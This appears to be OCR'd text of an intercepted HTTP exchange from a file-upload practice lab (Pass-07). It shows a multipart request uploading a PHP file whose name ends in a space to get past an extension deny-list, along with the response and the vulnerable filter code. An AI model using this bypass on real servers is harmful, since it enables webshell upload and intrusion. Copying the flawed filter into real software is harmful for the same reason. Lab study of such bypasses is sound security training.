 Request
Raw Params Headers Hex
1 POST /Pass-07/index.php?action=show_code HTTP/1.1
2 Host: 192.168.5.138
3 Content-Length: 309
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.5.138
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVATAHAOajuno84pl
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
10 Referer: http://192.168.5.138/Pass-08/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryVATAHAOajuno84pl
16 Content-Disposition: form-data; name="upload_file"; filename="si1ent.php "
17 Content-Type: text/php
18
19 <?php
20 phpinfo();
21 ?>
22 ------WebKitFormBoundaryVATAHAOajuno84pl
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 ------WebKitFormBoundaryVATAHAOajuno84pl--
27
Response
Raw Headers Hex HTML Render
47 <li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
48 <li><a id="Pass-21" href="/Pass-21/index.php">Pass-21</a></li>
49 </ul>
50 </div>
51
52 <div id="upload_panel">
53 <ol>
54 <li>
55 <h3>任务</h3>
56 <p>上传一个<code>webshell</code>到服务器。</p>
57 </li>
58 <li>
59 <h3>上传区</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
61 <p>请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202101221428511486.php " width="250px" /> </div>
69 </li>
70 <li id="show_code">
71 <h3>代码</h3>
72 <pre>
73 <code class="line-numbers language-php">$is_upload = false;
74 $msg = null;
75 if (isset($_POST['submit'])) {
76 if (file_exists(UPLOAD_PATH)) {
77 $deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".p
Hp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw
",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa","
.aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess",".ini");
78 $file_name = $_FILES['upload_file']['name'];
79 $file_name = deldot($file_name);//删除文件名末尾的点
80 $file_ext = strrchr($file_name, '.');
81 $file_ext = strtolower($file_ext); //转换为小写
82 $file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
83
84 if (!in_array($file_ext, $deny_ext)) {
85 $temp_file = $_FILES['upload_file']['tmp_name'];
86 $img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
87 if (move_uploaded_file($temp_file,$img_path)) {
88 $is_upload = true;
89 } else {
90 $msg = '上传出错！';
91 }
92 } else {